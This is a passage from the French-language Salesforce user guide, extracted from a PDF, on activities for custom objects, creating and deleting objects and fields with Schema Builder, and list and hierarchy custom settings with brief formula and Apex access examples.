- **• Champs** : définit le niveau d'accès des utilisateurs aux champs de votre présentation de page d'objet personnalisé.

Ces exigences s'appliquent aux objets personnalisés sans relation principal-détails.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Les onglets ne sont pas disponibles avec **Database.com**.



Ces exigences s'appliquent aux objets personnalisés présentant une relation principal-détails avec un objet standard ou personnalisé.





Les administrateurs délégués peuvent gérer presque tous les aspects des objets personnalisés spécifiés, mais ne peuvent ni créer ni modifier des relations sur l'objet, ni définir des valeurs de partage par défaut à l'échelle de l'organisation.

## Remarques relatives à l'activation d'activités pour des objets personnalisés

- **•** Si vous activez des activités lors de la création d'un objet personnalisé, les listes associées d'activités sont ajoutées automatiquement à la présentation de page par défaut. Si vous les activez ultérieurement, lorsque l'objet personnalisé existe, vous devez ajouter manuellement les listes associées à la présentation de page.
- **•** La désactivation des activités d'un objet personnalisé ne supprime pas les enregistrements d'activité existants. Cependant, les listes associées d'activités sont supprimées des pages de l'objet personnalisé, et les rapports contenant les activités et l'objet personnalisé sont supprimés.
- **•** Si un objet personnalisé a une relation principal-détails avec un compte, les activités de l'objet personnalisé sont transmises au compte et la date de dernière activité du compte est mise à jour. Pour des objets personnalisés associés à d'autres types d'enregistrements, les activités ne sont pas transmises.
- **•** La possibilité d'envoyer des e-mails ou de créer des documents de publipostage est disponible pour des activités dans des objets personnalisés. L'e-mail doit être envoyé à un contact ou à une piste.

# **•** Lorsque vous modifiez la propriété d'un enregistrement d'objet personnalisé, toutes les activités en cours associées à cet objet

- personnalisé sont également transférées vers le nouveau propriétaire de l'enregistrement.
- **•** Vous ne pouvez pas désactiver le suivi d'activité d'un objet personnalisé auquel des tâches de workflow sont associées, ou si des tâches et des événements correspondent à des jeux de données enfants de l'objet personnalisé dans une configuration mobile.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** Des enregistrements d'objet personnalisé peuvent être associés à un journal d'appel dans Salesforce CRM Call Center uniquement si des activités sont activées pour l'objet.

#### CONSULTER ÉGALEMENT :

[Définition d'un objet personnalisé](#page-4190-0)

## Gestion de vos objets et champs personnalisés avec le générateur de schéma

## Présentation du générateur de schéma

Le générateur de schéma offre un environnement dynamique qui permet de visualiser et de modifier tous les objets et les relations de votre application. Il simplifie considérablement les tâches de conception, de mise en oeuvre et de modification de votre modèle de données ou de votre schéma.

Vous pouvez afficher votre schéma existant, et ajouter interactivement de nouveaux objets personnalisés, champs personnalisés et relations par simple glisser-déposer. Le Générateur de schéma applique automatiquement les modifications et enregistre la présentation de votre schéma à chaque déplacement d'un objet. Cela élimine la nécessité de cliquer d'une page à l'autre pour rechercher les détails d'une relation, ou d'ajouter un nouveau champ personnalisé à un objet de votre schéma.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions

En affichant la référence et les relations principal-détails, le générateur de schéma fournit des informations telles que des valeurs de champ, les champs requis et l'association des objets. Vous pouvez afficher les champs et les relations d'objets standard et personnalisés.

Le générateur de schéma est activé par défaut et permet d'ajouter les éléments suivants à votre schéma :

- **•** Objets personnalisés
- **•** Relations de référence
- **•** Relations principal-détails
- **•** Tous les champs personnalisés, à l'exception de : Géolocalisation

CONSULTER ÉGALEMENT :

[Utilisation du Générateur de schéma](#page-4222-0) [Types de champ personnalisés](#page-4246-0)

## <span id="page-4222-0"></span>Utilisation du Générateur de schéma

Pour accéder au Générateur de schéma, dans Configuration, saisissez *Générateur de schéma* dans la case Recherche rapide, puis sélectionnez **Générateur de schéma**.

Lors de l'utilisation du générateur de schéma :

- **•** Cliquez sur un objet et déplacez-le n'importe où sur la zone de dessin. Le générateur enregistre la présentation de votre schéma à chaque fois que vous déplacez un objet.
- **•** Pour organiser automatiquement la présentation des objets dans votre schéma, cliquez sur **Présentation automatique**.
	- Important: Lorsque vous avez cliqué sur **Présentation automatique**, vous ne pouvez plus annuler la nouvelle disposition.
- **•** Cliquez sur **Options d'affichage** pour :
	- **– Afficher les noms d'élément** si vous préférez des noms système, ou **Afficher les étiquettes d'élément** si vous préférez des valeurs de texte.
	- **– Afficher/Masquer les relations**
	- **– Afficher/Masquer la légende**
- **•** L'onglet **Éléments** permet de glisser-déposer de nouveaux objets et champs personnalisés dans la zone de dessin.
	- **–** Pour créer un objet personnalisé, reportez-vous à [Création d'objets avec le générateur de schéma](#page-4224-0).
	- **–** Pour créer un champ personnalisé, reportez-vous à [Création de champs avec le générateur de schéma](#page-4224-1).
- **•** L'onglet **Objets** permet de sélectionner des objets à afficher sur la zone de dessin.
	- **–** Cliquez sur la liste déroulante dans le menu latéral pour filtrer votre liste d'objets :
		- **•** Tous les objets
		- **•** Objets sélectionnés
		- **•** Objets standard
		- **•** Objets personnalisés
		- **•** Objets système

Remarque: Les objets créés hors du générateur de schéma, par exemple via une application ou l'API, ne s'affichent  $\blacksquare$ pas automatiquement sur la zone de dessin. Sélectionnez la case de l'objet créé hors du générateur de schéma pour l'afficher sur la zone de dessin.

- **–** Pour rechercher un objet, saisissez son nom dans la case **Recherche rapide**.
- **–** Survolez un objet dans votre liste, puis cliquez sur **Q** pour le rechercher dans la zone de dessin.
- **•** Survolez les lignes de relations pour afficher les informations correspondantes telles que les relations de référence et principal-détails. Cliquez sur le nom de l'objet pour le rechercher sur la zone de dessin. Vous pouvez masquer les relations si le chargement de votre schéma est trop lent.
- **•** Pour afficher les détails d'un champ dans une nouvelle fenêtre, cliquez avec le bouton droit sur le nom ou l'étiquette de l'élément, puis sélectionnez **Afficher le champ dans une nouvelle fenêtre**.
- **•** Pour modifier les propriétés d'un champ personnalisé, cliquez sur le nom ou l'étiquette de l'élément puis sélectionnez **Modifier les propriétés de champ...**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions

## **AUTORISATIONS** UTILISATEUR

Pour afficher des objets dans le générateur de schéma :

#### Guide de l'utilisateur | Gestion de vos objets et champs personnalisés avec le générateur de schéma | 4218

- **•** Pour gérer les autorisations d'un champ personnalisé, cliquez sur le nom ou l'étiquette de l'élément puis sélectionnez **Gérer les autorisations de champ**. La boîte de dialogue qui s'affiche permet de gérer la visibilité du champ et la possibilité de le renseigner pour tous les profils standard et personnalisés. Pour les champs personnalisés, la sécurité au niveau du champ est définie par défaut sur visible et modifiable pour des profils internes (les profils non clonés à partir d'Utilisateur partenaire ou de Responsable du portail client). Les champs qui ne sont normalement pas modifiables, tels que les champs de formule et de récapitulatif de cumul, sont visibles et en lecture seule.
- Cliquez sur  $\circled{?}$   $\circ$  pour :

**•**

- **– Masquer l'objet sur la zone de dessin**
- **– Afficher les détails de l'objet** dans une nouvelle fenêtre
- **– Afficher les présentations de page** dans une nouvelle fenêtre
- **•** Avec les objets qui contiennent un grand nombre de champs (par exemple Piste ou Campagne), cliquez sur **Afficher plus de champs** pour afficher tous les champs.
- **•** Pour effectuer un zoom avant, cliquez sur  $(+)$ . Pour effectuer un zoom arrière, cliquez sur  $(-)$ .

Remarque: Vous ne pouvez pas enregistrer le niveau de zoom à la fermeture du générateur de schéma.

Pour réduire le menu latéral, cliquez sur **1**. Pour l'agrandir, cliquez sur l'.

- **•** La carte dans le coin inférieur droit montre la présentation d'ensemble de vos objets sur la zone de dessin. Cliquez sur la carte pour parcourir la présentation de vos objets. Pour faire un panoramique sur la présentation du schéma en mode de zoom avant, cliquez puis maintenez la zone de dessin tout en déplaçant le curseur de la souris.
- **•** Pour fermer le générateur de schéma et enregistrer la présentation de vos objets, cliquez sur **Fermer**.
- Important: Si votre schéma contient de nombreux objets et champs, les délais de chargement peuvent être longs. Cliquez sur **Masquer les relations** pour améliorer les performances du générateur de schéma.

CONSULTER ÉGALEMENT :

[Création d'objets avec le générateur de schéma](#page-4224-0) [Création de champs avec le générateur de schéma](#page-4224-1) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## <span id="page-4224-0"></span>Création d'objets avec le générateur de schéma

Pour créer des objets personnalisés avec le générateur de schéma :

- **1.** Cliquez sur l'onglet **Éléments**.
- **2.** Cliquez sur un **Objet**, puis faites-le glisser vers la zone de dessin.
- **3.** Saisissez les informations qui définissent l'objet. Pour consulter une liste de définitions d'objets, reportez-vous à [Définition d'objet personnalisé du générateur de schéma](#page-4226-0) à la page 4221.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Définition d'objet personnalisé du générateur de schéma](#page-4226-0)

## <span id="page-4224-1"></span>Création de champs avec le générateur de schéma

Pour créer un champ personnalisé avec le générateur de schéma :

- **1.** Cliquez sur l'onglet **Éléments**.
- **2.** Cliquez sur un champ, puis faites-le glisser vers un objet de la zone de dessin.
- **3.** Saisissez l'étiquette du champ.

Salesforce renseigne le Nom du champ en utilisant son étiquette. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.

Assurez-vous que le nom et l'étiquette du champ personnalisé sont uniques pour cet objet.

- **•** Si un champ standard et un champ personnalisé ont des noms ou des étiquettes identiques, le champ de fusion affiche la valeur du champ personnalisé.
- **•** Si deux champs personnalisés ont des noms ou des étiquettes identiques, le champ de fusion peut afficher une valeur inattendue.

Si vous créez une étiquette de champ appelée *E-mail* et qu'un champ standard étiqueté E-mail existe déjà, le champ de fusion risque de ne pas pouvoir distinguer les champs. L'ajout d'un caractère au nom du champ personnalisé permet de le rendre unique. Par exemple, *E-mail2*.

- **4.** Saisissez la description du champ personnalisé.
- **5.** Saisissez un Texte d'aide pour préciser l'objet et la fonction d'un champ personnalisé.
- **6.** Saisissez une Valeur par défaut pour insérer automatiquement une valeur d'un champ personnalisé lors de la création d'un enregistrement.
- **7.** Selon le type de champ personnalisé que vous sélectionnez, saisissez les attributs de champ restants.
- **8.** Cliquer sur **Enregistrer**.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer des objets personnalisés dans le générateur de schéma :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer des champs dans le générateur de schéma :

Les champs que vous ajoutez via le générateur de schéma ne sont pas automatiquement ajoutés à la présentation de page. Pour spécifier l'emplacement d'affichage du champ, modifiez la présentation de page.

## Suppression d'objets personnalisés avec le générateur de schéma

Vous pouvez supprimer des objets personnalisés en utilisant le générateur de schéma.

Le générateur de schéma affiche une liste d'effets secondaires lorsque vous essayez de supprimer un objet personnalisé. Assurez-vous d'accepter ces effets secondaires avant de confirmer la suppression. Reportez-vous à [Suppression d'objets personnalisés](#page-4199-0) à la page 4194 et [Gestion des objets](#page-4201-0) [personnalisés supprimés](#page-4201-0) à la page 4196.

- **1.** Cliquez sur l'icône  $\otimes$  de l'objet personnalisé.
- **2.** Sélectionnez **Supprimer l'objet**. Une boîte de dialogue présente les effets secondaires de la suppression d'un objet. Lisez attentivement ces informations.
- **3.** Si vous acceptez les conditions, cochez **Oui, je veux supprimer l'objet personnalisé**.
- **4.** Cliquez sur **Supprimer**.

### Suppression de champs personnalisés avec le générateur de schéma

Vous pouvez supprimer un champ personnalisé en utilisant le générateur de schéma.

Le générateur de schéma affiche une liste d'effets secondaires lorsque vous essayez de supprimer un champ personnalisé. Assurez-vous d'accepter ces effets secondaires avant de confirmer la suppression.

- **1.** Cliquez avec le bouton droit sur un champ personnalisé.
- **2.** Sélectionnez **Supprimer le champ**. Une boîte de dialogue présente les effets secondaires de la suppression d'un champ personnalisé. Lisez attentivement ces informations.
- **3.** Si vous acceptez les conditions, cochez **Oui, je veux supprimer le champ personnalisé**.
- **4.** Cliquez sur **Supprimer**.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### AUTORISATIONS UTILISATEUR

Pour supprimer des objets personnalisés avec le générateur de schéma :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### **AUTORISATIONS** UTILISATEUR

Pour supprimer des champs personnalisés avec le générateur de schéma :

## <span id="page-4226-0"></span>Définition d'objet personnalisé du générateur de schéma





## Création de jeux de données uniques

## <span id="page-4228-0"></span>Paramètres personnalisés

Utilisez des paramètres personnalisés pour créer des jeux de données personnalisés, ou pour créer et associer des données personnalisées dans une organisation, un profil ou utilisateur.

Semblables aux objets personnalisés, les paramètres personnalisés permettent de personnaliser les données de l'organisation. Contrairement aux objets personnalisés qui contiennent des enregistrements spécifiques à un objet, les paramètres personnalisés permettent d'utiliser des jeux de données personnalisés dans toute votre organisation, ou de différencier des utilisateurs ou des profils spécifiques en fonction de critères personnalisés.

Les données des paramètres personnalisés sont exposées dans la mémoire cache de l'application, ce qui optimise l'accès sans les coûts inhérents aux requêtes répétées vers la base de données. Ces données peuvent ensuite être utilisées par les champs de formule, les règles de validation, l'Apex et l'API SOAP

 $\boldsymbol{\beta}$ Remarque: Si vous envisagez d'utiliser les paramètres personnalisés de liste, choisissez à la place des [Types de métadonnées personnalisés](#page-5479-0) à la page 5474. Contrairement aux Paramètres personnalisés de liste, vous pouvez migrer les enregistrements Types de métadonnées personnalisés à l'aide des outils Packages ou API de métadonnées.

Il existe deux types de paramètres personnalisés :

#### **Liste de paramètres personnalisés**

Ce type de paramètre personnalisé fournit un jeu de données statiques réutilisable, accessible dans toute l'organisation. Si vous utilisez souvent un jeu de données spécifique dans votre application, l'insertion de ces données dans une liste de paramètres personnalisés permet de rationaliser l'accès à cet ensemble. Les données de la liste de paramètres ne varient pas selon le profil ou l'utilisateur, mais elles sont disponibles à l'échelle de l'organisation. Par exemple, les données de la liste peuvent comprendre des codes nationaux en deux lettres, des indicatifs téléphoniques internationaux et des numéros de catalogues de produits. Les données étant

mises en cache, l'accès est économique et efficace : aucune requête SOQL, comptabilisée dans les limites du contrôleur, n'est requise.

#### **Hiérarchie de paramètres personnalisés**

Ce type de paramètre personnalisé utilise une logique hiérarchique intégrée qui permet de « personnaliser » les paramètres de profils ou d'utilisateurs spécifiques. La logique de la hiérarchie vérifie les paramètres d'utilisateur, de l'organisation et de profil de l'utilisateur actuel, puis renvoie la valeur la plus spécifique ou la plus « faible ». Dans la hiérarchie, les paramètres d'une organisation sont remplacés par les paramètres de profil, qui sont à leur tour remplacés par les paramètres de l'utilisateur.

Les exemples ci-dessous illustrent l'utilisation de paramètres personnalisés :

- **•** Une application d'expédition nécessite que les utilisateurs renseignent les codes nationaux pour les livraisons internationales. En créant une liste de paramètres de tous les codes nationaux, les utilisateurs peuvent accéder rapidement à ces données sans envoyer de requête à la base de données.
- **•** Une application calcule et suit les indemnités des commerciaux, mais les pourcentages de commission sont basés sur l'ancienneté. En créant un paramètre de hiérarchie, l'administrateur peut associer un pourcentage de commission différent pour chaque profil au sein du service commercial. Dans l'application, un champ de formule peut être utilisé afin de calculer correctement les compensations de tous les utilisateurs. Le paramètre personnalisé au niveau du profil insère le pourcentage de commission approprié.
- **•** Une application affiche une carte des sites de comptes, le meilleur itinéraire et les conditions de circulation. Ces informations sont utiles pour les commerciaux, mais les responsables de compte s'intéressent uniquement aux sites des clients. En créant un paramètre

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Les packages ne sont pas disponibles dans **Database.com**.

## AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des paramètres personnalisés :

de hiérarchie contenant des champs personnalisés avec des cases à cocher pour l'itinéraire et la circulation, vous pouvez activer ces données uniquement pour le profile « Commercial ».

Pour créer et utiliser des paramètres personnalisés :

- **1.** [Créez le paramètre personnalisé.](#page-4231-0)
- **2.** [Ajoutez des champs au paramètre personnalisé.](#page-4233-0)
- **3.** [Ajoutez des données et définissez le niveau d'accès pour les données du paramètre personnalisé.](#page-4235-0)
- **4.** [Référencez les données du paramètre personnalisé](#page-4229-0) dans votre application, à l'aide de champs de formule, de règles de validation, d'Apex ou de l'API SOAP.

Vous pouvez également inclure un paramètre personnalisé dans un package. La visibilité du paramètre personnalisé dans le package dépend du paramètre Visibilité.

Remarque: Seules les définitions des paramètres sont incluses dans un package, pas les données. Pour inclure des données, vous devez compléter les paramètres personnalisés à l'aide d'un script Apex ou API standard exécuté par l'organisation abonnée, une fois le package installé.

#### CONSULTER ÉGALEMENT :

[Affichage des paramètres personnalisés](#page-4232-0)

<span id="page-4229-0"></span>[Considérations relatives aux paramètres personnalisés et limitations](#page-4236-0)

## Accès à des paramètres personnalisés

Vous pouvez accéder à des paramètres personnalisés depuis des champs de formule, des règles de validation, l'Apex et l'API SOAP. Des exemples de segments de code sont présentés ci-dessous.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Developer** Edition **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

Les packages ne sont pas disponibles dans **Database.com**.

### AUTORISATIONS UTILISATEUR

Pour gérer, créer, modifier et supprimer des paramètres personnalisés :

#### **Champs de formule**

Les champs de formule fonctionnent uniquement pour des paramètres personnalisés de hiérarchie et ne peuvent pas être utilisés pour des paramètres personnalisés de liste.

{!\$Setup.*CustomSettingName*\_\_c.*CustomFieldName*\_\_c}

#### **Apex**

Les Apex peuvent accéder aux deux types de paramètres personnalisés.

Remarque: Si la **confidentialité** d'un paramètre personnalisé est Protégée et que le paramètre personnalisé est contenu dans un package géré, l'organisation abonnée ne peut pas modifier les valeurs ni y accéder à l'aide d'Apex.

#### **Exemples de paramètres personnalisés de liste**

Lorsque vous ajoutez des données à un paramètre personnalisé, vous devez nommer chaque jeu de données. Vous pouvez ainsi différencier les jeux de données par leur nom. L'exemple suivant renvoie une carte des données de paramètres personnalisés. La méthode getAll renvoie les valeurs de tous les champs personnalisés associés au paramètre de liste.

```
Map<String dataset name, CustomSettingName c> mcs = CustomSettingName c.getAll();
```
